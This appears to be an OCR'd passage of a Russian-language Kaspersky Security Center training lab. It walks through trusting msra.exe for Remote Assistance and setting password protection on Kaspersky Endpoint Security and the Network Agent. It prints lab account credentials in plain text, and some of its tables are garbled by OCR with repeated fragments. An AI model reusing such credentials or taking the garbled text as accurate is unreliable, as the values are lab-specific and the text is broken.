

28. Добавьте служебный процесс Microsoft Remote Assistance: нажмите кнопку Add

| ⊚ | Trusted ap                            | oplications                             |                                         |                                                            |
|---|---------------------------------------|-----------------------------------------|-----------------------------------------|------------------------------------------------------------|
|   | <ul><li>Merge</li><li>Allow</li></ul> | values when inhe<br>use of local truste | eriting<br>d applications               |                                                            |
|   | + Add                                 | imes Delete                             | and and and and and and and and and and |                                                            |
|   |                                       | Application                             | Status                                  | Path                                                       |
|   |                                       | <u>powershell.exe</u>                   | Excluded ~                              | %systemroo%\System32\WindowsPowerShell\v1.0\powershell.exe |

- 29. В поле **Path** введите %systemroot%\system32 \msra.exe
- 30. Снимите отметку с параметров:
  - Do not scan opened files
  - Do not inherit restrictions of the parent process (application)

| 0 | Application                                                     |                                |  |  |
|---|-----------------------------------------------------------------|--------------------------------|--|--|
|   |                                                                 |                                |  |  |
|   | Path or path mask to the application                            | %systemroot%\system32\msra.exe |  |  |
|   | Comment                                                         |                                |  |  |
|   | Do not scan opened files                                        |                                |  |  |
|   | <ul> <li>Do not monitor application activit</li> </ul>          | У                              |  |  |
|   | Do not inherit restrictions of the parent process (application) |                                |  |  |
|   | Do not monitor child application a                              | activity                       |  |  |
|   | Apply exclusion recursively                                     |                                |  |  |
|   | Allow interaction with the application interface                |                                |  |  |
|   | Do not block interaction with AMS                               | I Protection component         |  |  |
|   | Do not scan network traffic                                     |                                |  |  |

- 31. Разрешите Windows Remote Assistance взаимодействовать с интерфейсом KES: отметьте параметр Allow interaction with the application interface и нажмите OK
- 32. Сохраните список программ: нажмите **ОК**
- 33. Сохраните политику: нажмите **ОК**
- 34. Подождите, пока политика применится

| 0 | Trusted a                            | pplications                                  |                         |                                                            |
|---|--------------------------------------|----------------------------------------------|-------------------------|------------------------------------------------------------|
|   | <ul><li>Merg</li><li>Allow</li></ul> | e values when inher<br>vuse of local trusted | iting<br>I applications |                                                            |
|   | + Add                                | I × Delete                                   | ਵ≞ Import ਵ≞ Export     |                                                            |
|   |                                      | Application                                  | Status                  | Path                                                       |
|   |                                      | powershell.exe                               | Excluded ~              | %systemroo%\System32\WindowsPowerShell\v1.0\powershell.exe |
|   |                                      | <u>msra.exe</u>                              | Excluded ~              | %systemroot%\system32\msra.exe                             |

# Задание C: Откройте локальный отчет Kaspersky Endpoint Security в сессии Удаленного помощника Windows

Подключитесь Удаленным помощником Windows с компьютера **Tom-Laptop** к компьютеру **Alex-Desktop**. Откройте окно отчетов Kaspersky Endpoint Security.

#### Задание выполняется на компьютере Tom-Laptop.



- 35. Откройте окно отчетов Kaspersky Endpoint Security: нажмите **More tools | Reports**
- 36. Закройте все окна Kaspersky Endpoint Security
- 37. Закройте все окна Windows Remote Assistance

| screen 🤍 Chat ags Settings 🌏 He | elp                                             |                  |                           |                             |          |
|---------------------------------|-------------------------------------------------|------------------|---------------------------|-----------------------------|----------|
|                                 |                                                 |                  |                           |                             |          |
| K Reports                       |                                                 |                  |                           | -                           |          |
| <                               |                                                 |                  | G                         |                             |          |
| 0                               | System audit                                    |                  | 0                         | Update Save                 | e report |
| System audit                    | Importance: 🚺 🛆 🛄                               | Q. Search        |                           |                             |          |
| Advanced Threat Protection      | Time: All • 4/20/                               | 2021 🗐 4/24      | 4/2021 📺 >                |                             |          |
| Behavior Detection              | Event date 4                                    | Event            | Component                 | Application                 | Applica  |
| Exploit Prevention              | 1 Today, 4/23/2021 1:28:09 PM                   | Task completed   | Update                    | Kaspersky Endpoint Security | Kasper   |
| Host Intrusion Prevention       | <ol> <li>Today, 4/23/2021 1:27:47 PM</li> </ol> | Task started     | Update                    | Kaspersky Endpoint Security | Kasper   |
| O Essential Threat Protection - | 1 Today, 4/23/2021 11:26:57 AN                  | 1 Task completed | Update                    | Kaspersky Endpoint Security | Kasper   |
| File Threat Protection          | () Today, 4/23/2021 11:26:49 AM                 | 1 Task started   | Update                    | Kaspersky Endpoint Security | Kasper   |
| Web Threat Protection           | () Today, 4/23/2021 10:44:55 AM                 | 1 Task completed | Update                    | Kaspersky Endpoint Security | Kasper   |
| Mail Threat Protection          | 1 Today, 4/23/2021 10:44:47 AN                  | 1 Task started   | Update                    | Kaspersky Endpoint Security | Kasper   |
| Firewall                        | 1 Today, 4/23/2021 9:42:59 AM                   | Task completed   | Update                    | Kaspersky Endpoint Security | Kasper   |
| Network Threat Protection       | (i) Today, 4/23/2021 9:42:48 AM                 | Task started     | Update                    | Kaspersky Endpoint Security | Kasper   |
| AMSI Protection                 | <ol> <li>Today, 4/23/2021 9:26:45 AM</li> </ol> | Task started     | Adaptive Anomaly Control  | Kaspersky Endpoint Security | Kasper   |
| <b>A a b a b b</b>              | <ol> <li>Today, 4/23/2021 9:26:45 AM</li> </ol> | Task started     | Behavior Detection        | Kaspersky Endpoint Security | Kasper   |
| 🕼 Security Controls             | <ol> <li>Today, 4/23/2021 9:26:45 AM</li> </ol> | Task started     | Exploit Prevention        | Kaspersky Endpoint Security | Kasper   |
| Adaptive Anomaly Control        | <ol> <li>Today, 4/23/2021 9:26:44 AM</li> </ol> | Task started     | Web Threat Protection     | Kaspersky Endpoint Security | Kasper   |
| Application Control             | <ol> <li>Today, 4/23/2021 9:26:44 AM</li> </ol> | Task started     | Web Threat Protection     | Kaspersky Endpoint Security | Kasper   |
| Device Control                  | <ol> <li>Today, 4/23/2021 9:26:44 AM</li> </ol> | Task started     | Network Threat Protection | Kaspersky Endpoint Security | Kasper   |
| Web Control                     | (i) Todav. 4/23/2021 9:26:44 AM                 | Task started     | Web Control               | Kaspersky Endpoint Security | Kaspe    |

#### Заключение

Вы разрешили программе удаленного доступа взаимодействовать с интерфейсом программы Kaspersky Endpoint Security.

# Лабораторная работа 13. Как настроить защиту паролем

Сценарий. Чтобы пользователи не отключали защиту, установите пароль на Kaspersky Endpoint Security и на Агент администрирования.

Содержание. В этой лабораторной работе:

- 1. Найдите компьютер с выключенной защитой
- 2. Установите пароль на Kaspersky Endpoint Security
- 3. Проверьте, что Kaspersky Endpoint Security защищен паролем
- 4. Установите пароль на удаление Агента администрирования

#### Задание А: Найдите компьютер с выключенной защитой

На компьютере Tom-Laptop выйдите из Kaspersky Endpoint Security.

Найдите сообщение, что на компьютерах выключена защита, в Консоли администрирования на странице **Dashboard**. Перейдите в выборку компьютеров, на которых выключена защита. Откройте свойства компьютера, найдите программу Kaspersky Endpoint Security и запустите ее.



3. Войдите в систему под учетной записью **abc\Administrator**. Пароль — **Ka5per5Ky** 

| . Откройте веб-<br>консоль            | = m 4                      | MONITORING & REPORTIN               | NG / DASHBOA | ARD                             |                            |
|---------------------------------------|----------------------------|-------------------------------------|--------------|---------------------------------|----------------------------|
| Kaspersky<br>Security<br>Center       |                            | Protection status                   |              | 3.0                             | ŵ                          |
| . В боковом<br>меню                   |                            | ✓ <u>OK</u><br>✓ <u>Warning</u>     |              | 2.0<br>1.5<br>1.0<br>0.5<br>0.0 |                            |
| выберите<br>Monitoring &<br>reporting | ▲ MONITORING & REPORTING ↓ |                                     |              | 03/05/2021<br>03/15/202         | 03/25/2021<br>1 04/04/2021 |
| Dashboard                             | DASHBOARD                  | Last updated: 04/04/2021 8:56:16 am |              |                                 |                            |

- 6. Обратите внимание, что на одном из устройств статус защиты Critical
- 7. Пройдите по ссылке Critical, для просмотра списка устройств

| 8. | Убедитесь,  | Selection results |                |         |                                             |                            |                          |        |                               |
|----|-------------|-------------------|----------------|---------|---------------------------------------------|----------------------------|--------------------------|--------|-------------------------------|
|    | запущена на | Device            | s found: 1     |         |                                             |                            |                          |        |                               |
|    | устройстве  | ×D                | Delete + New t | ask (ĝ) | Move to group 🛛 🤁 Refresh                   |                            |                          |        | ी≣ Filter                     |
|    | Tom-Laptop  |                   | Name           | Visible | Last connected to the Administration Server | Network Agent is installed | Network Agent is running | Status | Status description            |
|    |             |                   | TOM-LAPTOP     | ~       | 03/21/2019 2:14:50 pm                       | ~                          | ~                        | ⚠      | Security application is insta |

9. Откройте свойства устройства. Пройдите по ссылке *Tom-Laptop* 

# kaspersky

4

5

- 10. Перейдите на вкладку **Applications**
- 11. Выберите Kaspersky Endpoint Security и нажмите Start
- 12. Закройте свойства компьютера
- 13. В боковом меню выберите Monitoring & reporting | Dashboard
- 14. Обратите внимание, что статус защиты изменился с Critical на Warning

| 6 | TOM-LAPT | ОР                 |                         |       |        |           |      |          |              |
|---|----------|--------------------|-------------------------|-------|--------|-----------|------|----------|--------------|
|   | GENERAL  | APPLICATIONS       | ACTIVE POLICY PROFILES  | TASKS | EVENTS | INCIDENTS | TAGS | ADVANCED |              |
|   |          |                    |                         |       |        |           |      |          |              |
|   | ▷ Start  | 🗆 Stop 🏾 📿         | Refresh                 |       |        |           |      |          |              |
|   |          | Name               |                         |       |        |           |      |          | Version      |
|   |          | Kaspersky Security | Center 11 Network Agent |       |        |           |      |          | 11.0.0.1131  |
|   | ~        | Kaspersky Endpoint | t Security for Windows  |       |        |           |      |          | 11.1.0.15919 |

| ≡ m ⊄                        | MONITORING & REPO                     | ORTING / DASHBO       | ARD                                 |                 |
|------------------------------|---------------------------------------|-----------------------|-------------------------------------|-----------------|
| KASPERSKY<br>SECURITY CENTER | Protection status Critical OK Warning | 0<br>2<br>1 <b>Ok</b> | 30<br>25<br>20<br>1.5<br>1.0<br>0.5 | ۰               |
| 🖽 KSC 🛛 🔑 >                  |                                       |                       | 0.0<br>03/05/2021                   | 03/25/2021      |
| ▲ MONITORING & REPORTING ✓   |                                       |                       | 03/15                               | 2021 04/04/2021 |
| DASHBOARD                    |                                       |                       | Critical                            | OK Warning      |

### Задание В: Установите пароль на Kaspersky Endpoint Security

Найдите в политике Kaspersky Endpoint Security для Windows для рабочих станций настройки пароля (среди настроек интерфейса). Включите защиту паролем и распространите ее на все операции с Kaspersky Endpoint Security.

На компьютере Tom-Laptop попробуйте выйти из Kaspersky Endpoint Security. Убедитесь, что без пароля выйти не получается. Попробуйте удалить Kaspersky Endpoint Security через Панель управления Windows. Убедитесь, что для этого тоже нужно знать пароль.

| Задание выполняется на                                       | компьютере <b>КSC</b> .               |                                                                                                    |  |  |  |  |
|--------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                              |                                       | ↓<br>↓<br>KSC                                                                                                    |  |  |  |  |
| 15. Откройте веб-<br>консоль<br>Kaspersky<br>Security Center |                                       | DEVICES / POLICIES & PROFILES Current path: KSC / Managed devices / Workstations / Laptops                                                                                                    |  |  |  |  |
| 16. В боковом<br>меню<br>выберите                            |                                       | Stat >>     Policy name     Application       Kaspersky Endpoint Security for Windows (11.6.0)     Application                                                                                                    |  |  |  |  |
| Devices  <br>Polices &<br>Profiles                           | H KSC<br>→ A MONITORING & REPORTING → | Image: Security 11 for Windows Server       Kaspersky Endpoint Security for Windows (11.6.0)       Kaspersky Endpoint Security for                                                                                                    |  |  |  |  |
|                                                              | POLICIES & PROFILES                   | O         Default protection for Kaspersky Security 11 for Windows >>         Kaspersky Security 11 for Windo           Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent |  |  |  |  |

- 17. Откройте политику Kaspersky Endpoint Security for Windows
- 18. Перейдите на вкладку Application settings
- 19. В разделе General settings нажмите Interface
- 20. Нажмите на выключатель Password protection DISABLED
- 21. Введите пароль **Ka5per5Ky**
- 22. Нажмите **ОК**
- 23. Нажмите Add, чтобы добавить пользователя
- 24. Пройдите по ссылке **Select** user



Kaspersky Endpoint Security for Windows (11.6.0)

| Passw<br>Passw<br>Endpo<br>applica | Yord protection ENABLED<br>ord protection allows you to set restrictions on the management of some or all features and settings of Kaspersky<br>int Security for Windows. This reduces the risk of unauthorized or unintended changes in the functioning of the<br>ation. Recommended default value for the user name is KLAdmin. |
|------------------------------------|----------------------------------------------------------------------------------------------------|
| + Add                              | × Delete                                                                                                    |
|                                    | Name                                                                                                    |
|                                    | Everyone                                                                                                    |
| _                                  | 1/1 Admin                                                                                                    |



- 25. В строке поиска введите **alex**
- 26. Выберите учетную запись **Alex**
- 27. Нажмите Select
- Password protection
   Select user or group

   Add permissions for a user or a group
   alex

   Select user

   Alex-Desktop\Administrator
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Desktop\Guest
   Alex-Des
- 28. Отметьте операции:
  - Application settings
  - Remove / modify / restore the application
  - Disable Kaspersky Security Center policy
  - Exit the application
- 29. Нажмите **ОК**
- 30. Убедитесь, что пользователь **Alex** был добавлен в список
- 31. Сохраните изменения: нажмите ОК

- 32. Сохраните политику: нажмите **Save** и **Yes**
- 33. Подождите, пока политика применится



### Задание С: Проверьте, что Kaspersky Endpoint Security защищен паролем

Убедитесь, что необходимо ввести данные учетной записи, чтобы выполнить какие-либо действия с программой.

| Задание выполняется на компьютере <b>Tom-Laptop</b> .                                                                                                    |                                                                            |                                                                                                    |                                                                                                    |                                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|
| Tom-L                                                                                                    | aptop                                                                      |                                                                                                    |                                                                                                    |                                                           |
| <ul> <li>34. Войдите в систему под учетной записью abc\Tom. Пароль — Ка5рег5Ку</li> <li>35. Попробуйте выйти из KES через контекстное меню его иконки в панели задач</li> </ul> |                                                                            | Kaspersky Er<br>Pause protect<br>Settings<br>Support<br>About<br>Exit                                                                     | idpoint Security for Windo<br>tion<br>k<br>오 문 네와 9:52 AN<br>4/27/202                              | ws                                                        |
| <ol> <li>В окне Password check введите данные<br/>учетной записи abc\Alex, пароль Ka5per5Ky</li> <li>Уберитор, ито прогремие источние</li> </ol>                                |                                                                            | Password check                                                                                                    | (<br>requires entering                                                                             | ∂ ×                                                       |
| завершилась                                                                                                    |                                                                            | <ul> <li>the user name and performance</li> <li>Default value of the User name:</li> <li>Password:</li> <li>temporary password</li> </ul> | e user name is KLAdmin.<br>abc\alex<br>••••••••                                                    | Cancel                                                    |
| 38. Откройте окно Apps & features                                                                                                    | 🔅 Home                                                                     | Арр                                                                                                    | s & features                                                                                       | 14-Nov-18                                                 |
| <ol> <li>Выберите Kaspersky Endpoint Security for<br/>Windows</li> </ol>                                                                                                    | Find a setting                                                             | م (                                                                                                    | App Installer<br>Microsoft Corporation                                                             | 16.0 KB<br>11-Feb-21                                      |
| 40. Убедитесь, что кнопка <b>Uninstall</b> заблокирована                                                                                                    | IE     Apps & features       IE     Default apps       IE     Offline maps |                                                                                                    | Auturation<br>Viicrosoft Corporation<br>Camera<br>Viicrosoft Corporation<br>Viicrosoft Corporation | 14-Oct-19<br>16.0 KB<br>06-Apr-19<br>16.0 KB<br>23-Mar-21 |
|                                                                                                    | <ul> <li>□ Apps for website</li> <li>□ Video playback</li> </ul>           | 25                                                                                                    | Set Help<br>Microsoft Corporation<br>Soogle Chrome                                                 | <b>16.0 KB</b><br>23-Mar-21                               |
|                                                                                                    |                                                                            | <b>o</b>                                                                                                    | Google LLC<br>Groove Music<br>Vicrosoft Corporation                                                | 02-Apr-21<br>16.0 KB<br>11-Feb-21                         |
|                                                                                                    |                                                                            | k                                                                                                    | Caspersky Endpoint Security for Windows<br>AO Kaspersky Lab<br>11.6.0.394                          | 341 MB<br>30-Mar-21                                       |
|                                                                                                    |                                                                            |                                                                                                    | Modify                                                                                             | Uninstall                                                 |

#### Задание D: Установите пароль на удаление Агента администрирования

Откройте политику Агента администрирования и найдите в ней настройки пароля. Включите защиту паролем, введите пароль и сделайте эти настройки обязательными, т.е. запретите их редактировать.

На компьютере **Tom-Laptop** попробуйте удалить Агент администрирования. Не вводите пароль и убедитесь, что просто так удалить Агент нельзя.

| Начните выполнять задание                                                                             | на компьютере <b>КSC</b> .                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |                                                                                                    | KSC                                                                                                    |                                                                                                    |                                                                                                    |  |
| 41. Откройте веб-<br>консоль Kaspersky<br>Security Center                                             |                                                                                                    | DEVICES / POLICIE:<br>Current path: KSC                                                                                                    | S & PROFILES                                                                                                    |                                                                                                    |  |
| 42. В боковом меню<br>выберите <b>Devices  </b><br>Polices & Profiles                                 | KASPERSKY<br>SECURITY CENTER                                                                                                    | + Add<br>C Refresh list ( Stat >> Policy nar                                                                                                    | ⊜ Show in group 🕞 Copy 🔶 Move 🗙 D<br>me                                                                                                    | Delete Contribution                                                                                   |  |
